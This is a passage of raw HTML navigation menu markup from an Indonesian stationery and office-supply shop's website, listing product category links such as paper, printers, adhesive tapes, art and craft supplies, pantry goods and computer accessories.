Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokostationery.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokostationery.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokostationery.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokostationery.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokostationery.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/buku-gambar.html" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokostationery.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokostationery.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokostationery.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokostationery.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokostationery.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a 